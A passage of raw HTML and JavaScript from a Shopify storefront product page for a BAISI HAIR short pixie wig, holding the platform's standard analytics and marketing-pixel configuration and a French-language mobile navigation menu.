Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89.0,"currencyCode":"USD"},"product":{"title":"Perruque courte coupée à la machine BAISI LEOSA","vendor":"BAISI HAIR","id":"7004809625683","untranslatedTitle":"Perruque courte coupée à la machine BAISI LEOSA","url":"\/fr-gb\/products\/baisi-leosa-machine-made-short-cut-wig","type":"Perruque coupe lutin "},"id":"40852510802003","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910"},"sku":"A9-0000087","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque courte coupée à la machine BAISI LEOSA\",\"vendor\":\"BAISI HAIR\",\"id\":\"7004809625683\",\"untranslatedTitle\":\"Perruque courte coupée à la machine BAISI LEOSA\",\"url\":\"\/fr-gb\/products\/baisi-leosa-machine-made-short-cut-wig\",\"type\":\"Perruque coupe lutin \"},\"id\":\"40852510802003\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910\"},\"sku\":\"A9-0000087\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7004809625683,"gid":"gid:\/\/shopify\/Product\/7004809625683","vendor":"BAISI HAIR","type":"Perruque coupe lutin ","handle":"baisi-leosa-machine-made-short-cut-wig","variants":[{"id":40852510802003,"price":8900,"name":"Perruque courte coupée à la machine BAISI LEOSA","public_title":null,"sku":"A9-0000087"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7004809625683,"requestId":"de5daa03-cb7e-4329-9181-c4c2ca08f92b-1769000574"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"115fe8e8-88ae-416a-b83a-9b1a5e5e9ddf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7004809625683,"requestId":"de5daa03-cb7e-4329-9181-c4c2ca08f92b-1769000574","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40852510802003,"productId":7004809625683,"productGid":"gid:\/\/shopify\/Product\/7004809625683","name":"Perruque courte coupée à la machine BAISI LEOSA","price":"89.00","sku":"A9-0000087","brand":"BAISI HAIR","variant":null,"category":"Perruque coupe lutin ","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40852510802003,"productId":7004809625683,"productGid":"gid:\/\/shopify\/Product\/7004809625683","name":"Perruque courte coupée à la machine BAISI LEOSA","price":"89.00","sku":"A9-0000087","brand":"BAISI HAIR","variant":null,"category":"Perruque coupe lutin ","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr-gb\/collections\/100\/products\/baisi-leosa-machine-made-short-cut-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

